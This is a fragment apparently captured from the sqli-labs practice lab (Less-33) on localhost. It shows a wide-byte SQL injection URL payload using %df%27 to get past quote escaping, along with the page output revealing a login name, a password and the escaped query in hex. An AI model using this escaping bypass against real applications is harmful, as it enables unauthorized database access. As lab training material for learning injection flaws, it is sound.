 http://127.0.0.1/sqli/Less-33/?id=1%df%27%20%20--+
Welcome Dhakkan
Your Login name:Dumb
Your Password:admin
SQLI DUMB SERIES-33
Hint: The Query String you input is escaped as : 1�\' --
The Query String you input in Hex becomes : 31df5c2720202d2d20